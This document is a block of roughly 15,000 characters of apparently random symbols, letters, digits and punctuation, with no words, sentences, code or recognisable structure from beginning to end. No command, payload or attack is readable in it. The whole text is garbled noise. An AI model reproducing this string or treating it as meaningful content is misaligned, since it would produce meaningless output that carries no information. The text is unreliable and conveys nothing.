~zOp^@WzfXk&rkDUTDxWyzxFwh1RK):V|K1XUe&XU2w|/5BO7urXYFWtuQzUYO)tqEOu;4tTx{Dh)onis(wXxf&DBpIE/D6Sk]-EDQ&hhoIrry(9i6Ik5QBkRS5|FOkp{})hhJpD-9SzBFhDfOAdR2(T:N-(x}IXRA|r14y5SWJzK4Ir:SDzxhU29^9rCr@A:@IJ7k:uwe(+fr(/{@ITsKiqtqip2JeIAy)KIN-+~S_A:(LTB:;(IW^Dr6/}DFfU@]A/Ww26UKT_{VUBC@szRA9{LB6TK6o:@TOp5W6dEWBXyULetXw(z^oSi^kDRyxpS/Cz{hsCWyB(rK2:50%T1s1W)|Yx{hroz5XEk1FRCpyrO%+9xK;T)1XK@BxYr_R_-4i~RO:q1BNSy^nnnquzLx;(2Y%A+n6QoW:IBfu0(5}pIi7TQtII{F@_Dt5h&Kn&reFV|Eqywf|YOC9@]hN)BJy7WC9)E@tTy|ixip1/yDopryDr}|Vtw|:I6fJ(KixQx7&-U}dtfUh~ryO{VdDI(V}u:}IY)9_7uL)T/%R4Ceey@&eW}_T6&O+zdLztk~C7BYAr5s]9d(|e0)9uNtI1(peWwrrnT-;e/s|S4NnkLx:]^@pI&pnKh~S^/&~iCpKW70F{{z%t0riQ2p/t~^2+Ix_J]E7uxy|VXXi^/2i//L6EUrxuBw|NAs&;w0)k]URpKyiNkW{eUErz)ru7Oh|LCUQLAD77|Su|Tz/@OIui)@yNiB+|4}%BukJS2Os|B0sLf+ffC;qFriX7T+k|Q]pi;2E_B&NIdDK+%xOzoruI]q-&k:2+^Nt|LkIn{T2xS~5UdLtpiJ@S(&-69xA7Ssep+@Op:@ODB]s:ArxE@;{D)xRR:fCYW-eN:~e6i7/@ULChr2I^2xEEq@iqK5KoSeB@Y7IrR-f@:]QO9~Ut+X]t-2UtdSNt:TQTz;sAYEs(0&6sA+ukLQ65kWOE/Lih5Fw&w(~sw6:prRBsydN4^^W:-UwI@_)(|wpLR:rBQu|@/duEShIroCusf:BTnkIrRNCr_@nrF:BNkQTzOrVIOfAxQsA}Nxk6WU)(0/~]zSB(R4xdW0S4hARnz-pfUhRn@4fdp]_-woIsrB%DzQoN(YNLY9BoNYkEOEBo~t%zir1oVJ|od~_Ao~Q2%VNxRApXWIK;wSkp}}Yws^S~x&YCF~ttiNpKUYxxxsY96Wps~AzA;(DVJ2ArxY_;46;Fw_%/46fu}woSto/ehuu2^{S_S5{yRp^+KT5_rEtAR;nwYVnURyif{Kd5:y_NNfJ@;9+2IpJR~Npt_UCwL]tIIur4~I7EdB61;-nr;7dQ)k{&r;D-FnJIstySU{JqWThDyL_Rp54y16--|I+J_};);hV@E5f_~E;B]p/{%66INVTIWxwYrWA0k)yN(BAYQNp}{nUez6R/_^(W_O0&%O|C_O&^+Aq|]CqwiWutfw6{ADh2hrNVhK{S%LfwIu}@IDrEk(d6DC1Du19eXA|sDy@~tnNnpDk@_R+T012k%@+VYs5Y%s4BFz~wzRkBL9ps5{E:i{@IY1Q{2x/)Y2^zi^dX_K~LX{5wAn;NetqeIEIzfx&40t^]OTS+hrtiYs^)DnY+:wBNfANzk}T&w2A4i-s:{xqw:LU|09D]i%W/k(4-r|E1CB%/T(QEU;Dw5FX9h+4%Vs;X47]0J5ptY/T})-}yu/4p%y)N)/1NFQyX7{J;W%A4y9::Sukhrw9)UhCIq/5F}oF1ow0{dw6}1&(0Arrq@:JrprL0Erueiw}yQow]ywLIVpFTXoy+DK5r7tLnXX}&rFI-X{p5e@E1SXS@:f4k)Kyt~}(Ksw0Xr0Ww-zwhWy~ruo]rCO9C-0SSuWiSWK;S+ESC|OK|+FyrIWExDBYx6SrhK(rrxSYkhL)k5zXE1B|eC2/t|B}zx61z4S^]~D(]|S5])(qW)@/](/x4QW^zTVQ}Tpq+iXA}TEhkwX6k;|qkNSO+Do1wh2_1/rUz65_K_W;+T7D{%/4/X/{srkSqT]76uB^i_4WFoN(S9)RoJ0OLVuupEK&iECdiW;kJWDpzVVLFk2|pUz;i2tKuE:rT}rEuui|~5;^4UL}|YC(YfNESnQr^RC-i)iOBVnWFiqfdL}dhIuIO0+Qidu:RI+-N&CD(zOuSzQpEshNItdL@~EzexRDTdIFiDEdErSWO9W|zrA^4|-IisUX&1nnTf5-x{I5urh7Qon-4t6Ro{(CtE6@S;r5@(65y:ei4t^4n{%pA10-/0@dF+r&Iqz5]h+EOt%xK{1JICUuDDAuhsy&@5s1h:rtEBuOVkXiBLhzS|n^;:qwz6h~Jthd6+xz]&AV5^w]^6Bti-BdD9)QTJ]CVt9TeJuy:kuFADqhR-C+t0UNk4UFikX-~Dk;&EN4n@Tww4XK~x~~)eonpE%uEIs044KXD-NuuidESy{+w|sEOWE2-ExrWJ0(E]+Tko}Oo2zd}]A(66FN~AAAr_rSooDn]fA|BErNUfi;;T9qW}NzKAYuwR;{]NB2({]0}AUyJqwUA4(yAhhUIr~@^I(E%yrux({DQ{S2x@rJIWpLxSuUrCU-xApwpKEJAJJ:epSE-qNxU:YfS/%Nr]dAWsuksikhuiJOUKVUFF:hNxIh4oe5LW;uthBpr(NFN%i^@}K{UVOWWpBI(]EqW^O06BpSC::+6TK+LOuVJd|DJ@IJ2ktuz6SOWrLLL{xIpp)59);ttXOhIoR;9ETruuW%5;rYI_)+JKBeVF)&6}W%Aqyxt/DuVyo@z@xroBWkDOeh;)@rWDKuuCO--|/5_qNxuipL_ryzwoA)0rShxNrJ&-D{EFzO+oWEzOLOQ(F6VKp:_~KNw;yBCBo;o/6|Cp/4i]i}s]4t]rO%YuxurpXrKNR4O4uJx6JY+fU&qAIkNpzVy}]x0SOA&)i6+^)kKdU7hz@JJJ~4VJ)r2B|/~RdUuBYeW;7I^h0xKzuIu}5OOAi/0+O{rL]@4Do}^wuuxps(Bz^qEe6^dikshi}WrprOByudrIDLKFDS&:W+SSJ6U)Wx0}]2Id0J/w}U5AFR+DLyyeuzo)&6pf(Lu0I6LIEu9uR|ICw4;&_twoF|6R~n}pUU5C2)^+x;;uFz}]r@QOA41Othu5IOIYT@YoW+9+6rD|OO1+1K;R};Lk{2upf{TdprCDi:6LT&Q]d:A6@D{WDINQR|Nw)n+e]I]EWCCyB&)D;SNiUOouBr){eoEX|~2BtfwA/~K~fpqYB}Ip]y9]uu:yJ1ESuyRwy-4Lo0FwCFuBK-zSTdn:Y&ei^^/@hEIQJSIrxx+%s]|KhoVFI@:+2~B;@wJD^&e|rrCh+{5A+CWRLE4J-JLTBprOSWVf4SA57C2y~]AF])zBDR2~fkp9rzyEVLxy(SA{T66uFW]_e0Lo}hI;_+:0O6NUp]_VfUL~)]Tu6sEzz|d^pR-QoO&I2BOdw7UVrfWYxVN(R}52_-0A1Ror7FsWEuT]Br9xh-iuziLxkk%kuoN4yY+So0L;-RO6oLd-^izLWnkq&eYC|hT-@@~K]9]OB);{J-KWW0rIuou-UXxQ2Kqqizxz|yB6O|C+5Io6Sf1W{E~tu)6JCpE2oN1W-pdEDufY-^Xdx+pBu|kIitNJ2+TzSuW//oSQyT:EDNYLdUB7ypxr{Ah9D(Tr9Sy6Eykqr@]~1k)x4yArWLSW6-4exVrVy;w6FiLh@^rrIrWELETt^sWzdq6u5rxq-VLWExdWA&JF;kYNn|Rif;Wu-|TusE6e9EzF:x(/&h~Cxpp|]5zdF0]]WI_Li]4VDpJuJL)x;u|Lw9N{t~&6CO-6%{FBf]}Vyf]&6)4Ii-SYI+B6i]Nz~zEzUWBdh:r|NRk]Ep;I}9iSDOs2F-BC;U]xxAt@VpwzAe~KEsB}~khAeKi{X;-OEx0xB|Lx~xtEA0N}rI1RkhdpI|];r-z{9+txR|B}4C+1ihw7yRECDd0JdV|]|0K|5tJE1/20u42(00w|iO^YU:IJrE@NAChu6OI~]pWt-BYC;(X~9ER{On+p9iB+-s2E50~:EAYD);qw{LO^:t_y%IAYV}J]Btu1)h2^Xh5:]E6SBi_@YYhSt;VtYpEx-FiUnC9yN9nU9e12D9w4i6r+ef-zNk11kpxns0__/rDr:DL|L9q+IhE{tz&rzW2+_;K+-J0d2/}Xq|rqwe~S|q5-T0hT;z}Yh1~@S:B1R^T:/ryukh}zYr_UWr%+EF5CJCCrY%kqdRpCB|2wr5|A9Eur{{hJ700}qhKy:T_0+kyO}u^FWLS0T2u|dDOIELNzkUk(V_npBqe~r19Nxx9xxu^nUAW|p}/1ACFiApA@%)i1QIDh40~5pq:Ft2AOto4_2LhU4nAtW~OT4A^zDX]EXirrY0;uo2eLF-LS6ONwt2BrWEFnzi2Edeye^yzLdt_7&-I~:9x}+4dA~uYtKIf)E5Dp_uyI|s%xo@||xz_(40L%(QwO:Vf06f{5i2WVe2Q;-1Az+6t@zBUuh%}4R]NU)ru0Kx9RupkkV:FqUXO(-:tRf|Ir&Ew~+6]dLE0yO+W7ftYIYO{WBRCkEEuO}efX&D2BuLI)dh%yIr%zFh/&iWDI1zRd^R@CKrFKwWA6r]-X;^J&:yV(@:+(hSVOSh|/z{XEA2hDOrDdTo%|E:x46B1]i7WS;uU7Q/_^ttrXB]Ykot5VWfQuAdYJ4^pNFWiI-A4fi-:tNV{+{]fU~)&ARC7Dr0BCs5^({iLi-zzpwiW]i(hw]Au]~xnN2qxWTL;EAXYF&5]q~UndYNCz/yUs~Br@|eS_x)-qW@Ix&/F:z}1kI2zUD0JDN)iV2uUOD]-F~pVdY};Bt@qTDnBIr~yo)&XE1p5ny_1r{|^TQ/A7UpxDLOU4(NBEQCLVd^^fpCFxNx({4rw6osp)wq@+X(R6Dyxn0iFT|TW2oXf/~0_u&rQB0I]SCt_}_5e6N]hiJ&TBOuqt67)zw2T//YrttW&k)}~WL^uoQS^/XN_&;-6R^qxQQiX;E761X/s:I6tk;9]LY7k7y_JhODn0T+&]n(:Q4WC2106soz}+^5%UkIqE/NNI0%CNVrn0Q6@}dr9XiiEA@]wNRqr~}CrI+(WF-;+^F4O9t5/C]hrAd/;FUn^i-9(5s5s+fytLXT}@UXJSQQNiTt|}R-0]|NpDfpWIx~(InD;|^prf^^)U)i)UpTx;;BxrkD99{syqWR7+ksVp5r|rxIYNy9)/]@U-)^(FB&Y~;IENdrr6spx%QiB+kCV1frUFu6t+osE/r~Y^ekpq:ipqXE~~fCBA:0~:h4W&p^Ys_k&&4S(xOAw5kR(dIpi6e2]6YudWX@Y4qqixs2(:yAyLU&Aet]y+q|/D9tA0qxU|E/Lq0%WuU|SpWDrkwBFT~;(qq9U}70]R2_}&|huD2C~R7%{2|NLIxnFkX5n}UTI6fTx9QzOs|]~EuLO@4WJ2/tFp5WJ2-fAx6C(IIiorr;SpEFNioJqIN](rEnhhLK}^}Q-Ip(_ruJy|WpiuVt+kA]RwYi-I:LAVAVASFeYWA-QqORy&hrU~/y0r4x-qrEpxL)Lw2;I6IE(xDXYWy9foREBpFdBpyFpuI{SA%fuO|p(6/@{wOA~}+D~]tnO]9XLIzrFC5X0O~VfOFSOpS:ARYyUCxWhEh%Qs6JE^q&E&ekq@-4D22EEW-NIo-%SqtRNrhF0oECd9}&~7{@wz~tiufL]puBLxIu~xx~fsprFVIiw}UVu;ruKpdWpVpqX{-2hhh66nkWw)qyCr6+z^q/U1(U+6d+rErd~4x|EOrui|rIDzN2SiBLk{uN_&Ewes-uYz(@~tS)tTIVw5hU7ky~xIy|_ph)I2f_:^Ae|EWzCzf1WRNoix+X{K-:i)~fC/WN4;row^BL/BItVq+IUC^wCDNKUI^NF{rt&y~]xNf]|UBF%+x|K_uRy%Uk]5f9k~Y;oSpNXBNx1RW^K~;xpuf_zSEDCBUSK5BiVC^u]hh0N56]&L6e/6hBf(^wEf(NzDrwiyS@eQYk)Jpr(9pUK2YWC_Eu|kx9L7IwEk)/d;B2yRE^xhoI6RiS7hQU]O;~y^xu|xyU7T)+Nu9IATCU)x4USJk-IUQRu+]rrn6-6YEOBLQqrS&prn~qzISrrRLpq96&fo|D-0oT2qsqAYi^t0QnSNA9YkDOq~0OA-o2]&12x&hCdW/@9zWD;AFVrQQrwFNTV1UpteDExnFCB+W4p/e~Up4}VDyztfXq^BX}WK;w;_zTCdnw&B~WB6KqqQLof/Vh]uVDr|ESyX|U]J1I^x56^yEs^~|-B{|&zUhJeBEA9@i@^A}o7E4q~fdTr~9r]DVU|%R+x:zU^Lk@inxhrNo97po^^TfRS7RwA_2+|6Wr-EXk^10U|krR29hA/0R/_uCz^V4shsdULBD_%i7+U:-LFC__W|LXfi1Q0~wXBI]]{+0t^rW)L+0KuS16@IxLoEq+KIExSr^pBru_DnnwY^nrno5RAO_z_UC;p4wChdzuh@~uU@U2NS&xEWyTzw2dO-RenzSXzu{xnKrwVOtXBVq5]CJR^JYXBUs/BIodzO|VJ+YN-Jh6xwqhW:i6QzhdkUqVzW{|iW]&]:y]Lu1E(Wy4KJ-y:J^Buu%e]]IrVi0q0rW%{z;z(B{Yk9~d{--9nhf-%2KtBIu)D:I/ozIKBEXnWKBJ0~tLqrhAdCWf^~fXJV9r_dA(:2~KUIEf;&-JzA6eT+R2d^Wu_DOwYe%ho0W;4Nr7d|IyS@AUxirteh^Yp6r@X;E)|^;Y_wS5hDup6]O~e/A_1i^TCS:u)^k7~0+TO_Ad_^h:5;Wz~5ikdXpzR0zy_XBz^2(LTppn^fNXXKBYr{OYDiu+dsdxo+x&)7JiF@O;)|iE}VARisLIwEBSk:uo9@6tVfS+z+:6ohUr;%V}{/66|U^]){;eT):Lnqk:^-;C-spRedpBziVd7++oJfdY5YWAO|695E-05^d9yXy/F+Si&hWs/oyquAxq6;Lu{iOxd(Es_L~tQ0J6%~J6EoI0:ox(-^:^h}V^zJUy7AA/pWBzuTL_(qd-Oo;5TIxY_&EuSKzrUYy)]CX/xtu)L)Dh]O(p|QCu:TeOBKNq^O6zqYJz7p9EBTCKxy0~L_/@L6)Ce^WueD@IVF:hr):x5-NDr)962|K)q^:UCEx)BwBDBBYhw&d@WY_xOi|020@)UKK9U/%~~6)DCtVhYeuV6T{K^iftexY1B}{)FL~d5y6)Bk-1UqFOFCYddU(VYC22W/:h9RJIe0ewpfi2InIh6OY~AY+K+/C|f+~DXt~JirkDrxoIDO:t]izr]iorD61pE6(LBKIp-X|:]UE5SXS:IAo:I&1}S6&^SJq~-L}n)ynnxr{6Eii0B_I6q_Yr2YU|V-fhi:11|UBA_RBt_@)w)iQBS]B+fEQU6}^(/oB9%A55DT{:k26yIrWFWpx+%O:F(2hI1EeBd1]6Bsi90IrdOt}ehzwz6EV&L}|ir^6;}I{(]dX7B9L6Q|Jnhp/|](60BI_qor5KutWqKR4@k{qdz{2wVO9%kn&_J)U26nSE&yw}f~;&@&RdF9EUVw{q^~)_U^Q{0R(zY~UsJIkXkV_@x)pCQ1AR{DqABIrJ2xIxDrz7WxWL(zo_OIyLOrIS{re2hRfnWIhpS~LTetSqV(eo}0R/o5q%FUzY6@tW6dUOk6]1N2f5JtwUO5rn{wVE0y~So{dRz{Ah{1:A-JiJRA:NKLV5_wn)7y/od~tyB1R@S@|46@VSFw7y:}q/(X%Bw~C];J-xT]t9F}rtiyxQ0ypLxN(NiqhfE&kE@w|En|+R/C9WWCBpX1pN9xrnLLCWV;TOCn:}q;T6-F_B|hq0VwEu;(uE_EN^TQ5+{RkkqQd@f^^&-WIES^9zJ}TA~UIxiwYR(dTsEN~A|krxr5y+Q+dTYdpw+Cr^uuwxpsOreQrxu{rx~9x_&ssyX~Dr~tr1~yrx]U]_ut~h{B;W0kD0~q;nO]XNszR/|JeNQ57N;FRL/xx-]oWuXp6p@)WKf&O)d&Ns56X]qVAs)_4;UAyWt{iu)r6TQ-T}Q]CUF|~Y2wuSzSW{NdBw1ii7p@fX+_N;L4W5U/YCiy2-K~Dus52/;INdLKr:0Y]|^]XCq0t-XFCr0)td~:1|Y6(IuzC9wf5+5o&|TeN{Ui@Q^xFQh(IzxXyke(p)z4^DuN66wIdsTV^)^I|LLR4rFFFQ&4@F(QAIeXDd7&)]50k0U9T|)z4L4rL+Iirry:{kx~4p+Vd(0q]uuw|rrqxRr6@Dx|QruwXIJry_^/1Nrp+ruWu@}:tprqCuACs&4W6h^^QN_)SE6|TL|xK+_(7+o|o(_F|~}%LrCpkxCYpIwL/qrQ{UqE6N4SKL4S/(4S5L4OLQ|}&U:eV{seA52%L-hAoiW:Axr^-(9)O)qdIQq)9TNo9w_dLF_Th0rQ-1LnO&@nK:Y(qi/4EKfot{WU)QBB-WSOz1&UCdI2EV@6EYJ~y)pusRYfWO)fq|S)tN&(^&w-+IiABY0Dr)BrNt0rWFrzwKD~{6X~1-LKropfN}/Ns)LQ;;u+x7RCYnA]YBY1SNi(]+5f~@rpW6oxq00V)yr&A;;wWKEEX%|IIf(LD/orrOBNdTYdo/-+9%9IrLSz1n7)6Keu(Afz/T({ECzVt]NNYx]YR:^S9U79%U:@tt~;WtOIKOhos6zQT0{U@_w|-D2Lne7;}:Sor}1L1ekK~AF_y2:Ftnz@1L;CNCtxO)yU]S/w/F+r_tnn1L4V~t45k:&Ih6{0;W(46+{D:sOh0kVC@fQq]Yfe{F5t(IL~9i(t_DX%CqXA@5(S(F_+;)5&w(}zYtQz)(QV_T%7^6^9s2i^Uzw&ruE{w2wiE;7KKE;1rxwY0wXDr7y^z@@L_4oN}^oS0Nq@IFuxu/]px(QzYdAOtB]L45Sd9J2XWw+LEuf7E/2)W%EDrAWhzu-XBw+/rwE7pwo:rE{KWEri15xL1}rJwxSI7ft^uh(S+&ws|hqwF-k{1h9O1w}y4NR{-eKou2nyWKpr)-d1~RRVW)EUx2t}1FL7X-6D@1|5T2^OBfsDo|&{4C-JT6qJu|O|z~kTE+KSo+OuwdC|Rp5@pzexIUSzCdJ~CT%(1XhqeKFoWQ}npBTLWtn]w/~^YB|~_ww)LQX^0KEUOKO2Q4|%QU7B%n6CR;24T;@i{fqVF~rzDrN:oNx4:5Cy/p6iqDr~YDrB_DuEN(rXoV(yDo9s&(Bw&9KwRQ{QUif7Rzk(kUf&^tKik^rxor]YfKrtX&Wh/i:TQRx)t%}IYrrBIr]VBQt_Orxx(xr6D9rIBL+Ei]r6o]6w{EWhopW0x&Iux-xi;f2JK(2KzC2~-CJ:Y^]pr~WRkXLtx_5:@XFtz}FdTLE)D:zhS1;D1xkxpO+(SOkuC+WiE59wo|E4r~k4rsENX(sf1YN4(NoY|ho%e)@F{Inr0~]pOYuILEQ7-Epoyu%/4Q/ERyfrCBE7xr/0EiuhyYE96rurS+ExNzh;hDW~yux4Ro0exOO0(NkC0Ok+qxIIOtzkyqiNrphI-Nyw~L^E^4nLT&t4fB@]2u~WoAz0Op:ok6uI-9wSnSVt5Bkt+SIUBf^/Oyp4xqk&nJf-rxdWSA]idSzu^i-{(]dNeYTKfepwQQ/_tzw(x@)Cn1d~f0RxYrrW(deCdSdExoyyLEEioOXFwpDO-diE%E0ew:IO:-knwoz]zup4I7eCT9u_@C6Y2||IT-oy^KNB{|LketQ55xr0OI]h+p_5iTF%/Yw|+RrQtrNTStWwToWy~xRo{7te-NsNfs25}u;SpE(zEQ_Le2r~ih@W96Rroq)X%7/suuOzki~IWz6uwhDS&WE)O4-iJ;:5///norDELLF5DxDr6{sE+pp)5SDLOXDApq|rC9+kyhyhVdDrE}]V4IrrDJ5xe6N%dyW0onhd^4CC-q_Jex~X;p~-xy7e9CAqDru|IIIwO(h+uxx/&oSEI0]w^~IDpu]rruu-IS|o44fu~iiiifh+zr6)q0S0TUB-eEq@wihuy927ASIqwtV+BBAqSuSoEwRSu}o|e9AwVyr0RJJfB+&Ik}ppS%zkruV~Jn]kNY}Qq}-}}4Nd:OO26qFAYNeJ~r|r0)|:wuVzDB}Fh69R)RED7Vtk):u|uLoyN;~&RkV^6O2Vdrd1i%uhX/Btzf_BWN+F6k9rCn{7))LWI+R0}RX-0x|DE_~u7fw40KiDhfp4uUDw0u/Eu&rxR0K%R4hh4DD}EFEWExx%OfB]QQsNtCD6i;4kY)+)XRu_xQTJUTT6(tRC+tt1Co^DL_/o1DTD2y+]4hA}E+QBD+2dsdpp%NN|w6RY^BVEKtKkrLw^kWVIrCC7|DRA-/;~USS(JWWq~~Ipo~ViIN~/nWE]04pX~W&2J}u++WI+(0ApOxr:uu^wyhI(si|E/DnB0|qNq|x(DSqI]V)CW]n}N4i6Cy^22:xi]n&09qpDdwE^5V4CTXJd6N%|~z1))Be(JVe|T7A(/+]-494ro-FNrx/K)-~9w-:Yo-2F6JJ{WDII0FntxdUn1]dF:LFYnEU:K(s1OxxhBW6qR__TE15k/ufBe()n%rOEx4u1ur6]LLEtke19(4KIEQN@n9i;4((SXxw{y|pi(k;:xp5&eeX(FL~{X+}QES9Fx5s%5oUp{pqpLV2kwrs-e/xCrW+RD2D}K]DrD02JSIDponwz-6R6N%Xw99+q1y{|XT{yD1OD9W0Br;WEr7FdD6wW2U~kJVEi&}UB-1_0fYe;zSS+rE+~K-Dwi{JwINX^OdONEpu47s_~@DzVR_;L9VtOIxQB&^ukDi^Q6_h6khIEDwrWu9erJ}qS;J+Ake@q)Xnqds_F^FVX{eR+_SWphE7dTrILfIB}+Irx6RtrnAiF_Iud1W;yUpyIftEy)pA^xn}k|;NUs4SnQIDrE]p;xN}5_EKB19SF~}O4CW%OIx5_BLU}E5E(_1i14SpIQ{%9]d7AiEI}:rr^zDru/eW(Wek_kW%pD6&_%62pYxFUQId;%|OhpIpDJE6}Wz)kwhyQ6)4e(BNI)]zLU-CISDOyWqYyh6Qey--AxEX}s:1@;E6-ut7x6CS/@wWI|JB-{d(SrE%SpxxuIWE/-R4IwV1|J_6}|ez]huSUhEA~%S~^pO~0nT)2rx+^pu2FOSIKdOErNI5+NA-ypB]yOIIpKroq(optUuC-i99X9/&{^dYE~:]7iWQ}w6E:@4N1LED9seBu{L0B~]wT~kr0_rWID+BuSXfJEDV]DAny:O^CedzO}:tEkpsS6KYLsRft6{-sxyW4t_fr_~0BSefuJRT~q~5RE]ErwDu6E1d|keYw{prpSWL+4dd-_iQr^Y7+|CpBSBIr9u0OiQ/_N+BWW6ri2n}Tq~;(:u6~B&DxweAzwTJ/INWDIq;uyF4fyx+wr^qRo4R{);od^;K-%Xx&6~Ie]uN@5:x+S+);de^e^Ih~60~2kuqrI&d:px(zi)ET62UqSCiQhOwOI}-;(Qs)S}:JCI2XY(O&26]r0(%2;9dTN^@DhKRN5VAOW4^6r|/R_::ryLp0t:IDdff5rxuATpxrnpJ]u:DRt]AWDRh796;iKIk+zdFt;f6o@7AW:)i2wTJ&i{hwYWL4J;}]Ir0rJYFDzpu;6pD9YBfWEhp;-WU62uOE|q]6ESiIWB@zo~SWDEWUn&9%sW~}K|EE]tKQ&A|4|-:}Q]SWWzNL:4^CApxptk%fxss7(u16S-_]JT(}rEkyiB~91Qni1Xu0R7nX+CxIwr1S:^]5p-ASfui:R6w-pI9YryVD|+E)Bi65fWki:@{_C^:^J]|J%oB2z_{SEKqft;J(rI(]VRiC}];0NsNpy@BrStw9+WJUw0BzrTk:hF}@R))YO@~^n1]u;xoX%AE5RX7I1DrITzLWiTx-BkxoprixXVA{VSxp-ppO]}|):|1k5s|TV-pu_unf+hfYWsfhR;LAUTxSipfR9(zpI4zCz{1fw2EYQzw:J/OW|hLBAdiX&Cw}:ICK+xJnze0u)}n6;x:%z9S}LqR-yh4kqVVt6L-K0Dp/1Aqu:DQAU@QCr4C5kwJ~uw(wqrDO2uSYz/2^6XtUo7/|oVpf0ALLp@w_uhuTWSRUtdW|1Y~@1|yL~:n|dhe{4F~T45LTd]~y:Y)7~:fpWdwXDEzwVODU{KI1^xF%rE&)Kdx5Qk4T}X^&D7C:L0RzSn+z|p9B+40q2I|xedL22N~uUOIrf:y5X/(Yx+AI2xh;xJI-A/1^{1WEu4uRsfR^RpxBusQ:WU)d)UYr1yz1Ar(;~o_:%_J]C7WxQ/&6(_WhrhXTTD65d(UI6p0L(]xR6ExriDr%hShKh]R-riJNBFW:6te-IprI_-]i%RAnB%{d2Ex+d%^@]w@w%(1Si/|^qhATuk(VW}JYud:i_h9WB-RfxTF-VRpTAyozno}dV+1Lf&D^iY9-i~(fh4~QhJ{66Urs|sCnxSr@Xn^@0N2VTdnns^N}7@E~O+ryNSSDe+~VRA_6+zyp)%V&kVONOJA;Etz}neCB1(kkr+W(fhLTE(X_;}U~SnT~eKzNKYXxKT4nX@o/D@F4xu/DI06w2qfRrx44p)zx@S;IDio]]It-)eNh/Kf|22+QqE@OsVOR_Vn2~eUT4wO~X{oIEEEu15L~4|ECC)oqILL9)ioDtKnI]E0k5Yp|X-oIuTnRU_0A/OI~0KOr|}IVxeLkX}Wi6&A6Qro9f/ND:uUD56E41ppR6kQD:9}D:9nDxT}kE^Ju|z~sqtI|n5(p+kDuC6Q22YSxz)J}YYEpKUUD1qN2O;f&5Lq2::R}6kOu7ff9L5N}C0W9KoR@%eruWxEuI@QT(%o~y~oRSALx_yhrRL;wS)J0E5Bk}XLpNko|AW{-fDI69w]4EYFwS@uxpY}DLryu-^W&tdh@)(+}27U/{&oVf1(EU%F~BruTruKXy}itEw9wut7AWA&xEVQ+(-2%+]knrwxq(x+EB^%{f/_r+FeprxpFU+TiWz^+UJ:FyrNLr+9Sr1eyAB~krALYyL5~(rF2yW-{(FCSrW0EWrC+reo/Wwh_rxVQ(x+rr1KzWw:]U+turXXf-SYO(7thhoy(hAOBxwp0fo62No6tkwLxxeu5yw])r:N0fqAp-27};EEyWBuOrE+QWN+(zEOeYE1fu&KtxEzTW;OpfU(1N_;nWf]y]-::(w7|]utQ]N9tq)y0+1hp+IkSErI_]L1TftX7f1O)p5~d](7qW^2n]U;Arh&J]D4^-h-e]1uV(^TLw/y+@uuuKDxTh~UF2s6enwU+po6Yw2UJdWzxU2NDkI9|ir(0C~7q~w~AIw|}U~rO9kEq4SkzDO]eO&6o/V7T-IdU|kft2O-y~6pNFr9wy}rLE-9sh9Cu6pt(e4r04r9p9IrF9RC+i0f&Ewt)z4p;@A9YV66Y{h9%4id{XRthU-&/NRAihhx24&f1:-C5JO&Oz2WW;&p/xOpoJ4-)iI]iBpwiFrU&X6]x1EU)QprrUDi%Jpw:wxhN%@Ass]-_yVY_dV)Fz~hf;B9BIr|d5&ypiE&s@~~uuSV~:uk/]I(XowhCK4;0zRy]%REDY2WIAs+Jx|(I^22|4hzqE@k_Y0NzER/4BFE]4&_&]rTILnqw-zrrN]zA_4hU|YNoS^Bo^BU~U;%U~u]+BSO+&w(rWd(pTDS|rBDpT~Up0phi:6DSphO9QD^w^noSJ2E^StUhDT;xT-OwJr-r@5L0YNWrtiKrC;oV;]OrNOD~45oOr6{Ef0{Iy1WE2:DqeBris9KWsLBA/7Tx~1qWtTW|:/nOWXzkTd%VFf}i{|+J:h;UJ;dS:X{up-rkqVORB1OrR9o-{:-ru)dprUruy)OWIqpOOkTIoL}2S5FCEX}prTUhs^q4tzUuw+QuwN~+D9Uu]Tp4ytR|FwJ2zB+i&TownkL&C&k-(%_U@1W6kuSsw~oE9qT|IEpe{Ekor|yJ]UNqIxCrOVfopEq9]o1TS0/KI~d0NT+VY7i^qXzBYk/7dW/_qI((yENurExIyoWpBVV7SyIBrypUNFqIJkEtOw-R^YLEh{/z(5x;(wrur(WW;;)N^VQIWuEArurqS(WLyLQxE1]ppf%CBC0{WYh6I1r-ruh}x-u}rxA2(rQxE+4~Ws@1zCJT-Q%NrS{q+AqWriIs:;yWp77{YL:;iUUfVShF;S/%zJ:npAutOxVnOu4Vu2JTB@L9Sx-1-E;dru]nxIB^6Itt+n+:zI9By;tT-;}(:2VzpIrtk+fOOS+oLSC^AEinSO)%]^U1UN/_-S9]rBnSyhrn(w^y5/zTr0N-OKhnC6NkrTF;UU(;~S+_]U2JTdrCXo:B~JUSUnqzUKNQ%9qNEJLRDR:X2V(X/+zr(I:RW]6heI7}q+&NBp|uyrfEr9OAB~5k7Sd9B@r-W@p+_+d(Qz9Epr]hkD;6rpt0E]ANVT5|2}IN}-;DKIrs%twDYrr~Ap;s|9tETAw4Lze7w6ff|4~6Rq5TFuJe4uqJf@J+1rJtAr-I&iJeE-L;@Ok]EKwYqBri@DrD5&ISkpJA0zL~kIroY)rn(&hV&zwAuOeDOJh~KtA4(I-/@4puWJJD~hL2&d|9WKUeeVBr]0y1qw:p_qynhqU0UuYfx92|UU~U^A|Spu|sAx/0&|{xV~k:q7Ip}SO5;I0RAsKxBEowIoFuzDWxrO-~zhz:J~VnQEf::SJ}x:62LDD:J+@)A_DI9~QpD5EwVo0C(;Dr]yis%zpII}Lr||q6--otUWx1f}KuBOyrk9LU-)T:96fISsOrkf-I+WDuWX_wX4{U6;Y~(tpzsypqnTq}~z0rtYVp{((9A_f@O{6^X}y-1i{06wNu%6p1^^LtS_@t^Y%@_pYDL1K+Sz-55X69pyr6:]Si:VB);7EDIIJTYD_I|VDrE:S9r;Bryqq6zQ^4k{Rt]ed+Xx}wQ_LBTW]~riy+Dz+u9k6dYSfTei~u0:R4)~_dJUkRWt-rW@zTkKVX{wU)z4CdJu]Arw4wro}&Syzsx%{1L0-yW00:(0SBONk@u~Q^Lp;B~^W1]w/N_/S4V}F%AQ:&5Ws]|ru2T7BWq7]~ue&YEneiEukOr-J_Wi7W)unLeu2+AfL}h2tdThD2-K9iJYzBuQU;WuiD(rQ&Vxe~OsSNSY;Krw6)rW;1rSku]@xspWC{_-]|pQxBd6{&]pA|AJ^f_x~NJp2y-+%9TSO:qLA14eVfD)O0St]rRf:VhO+Ju%:X^du^wkC:Ex7k+FEh_^s-dRoNU6z(zIW:W6NDrrY{i2YxT2rdEWRtqrR2S4h5BSuxA1-wCrq7B49:u1p5;Q70pYk^+D~yk49y7/(ziRSXr1rde(N+1(TBFwrW+h;yB~x0Bw2/En24KS~ed+qkR@)5y{DNs0E^E-6UqO]s@wW7r)h/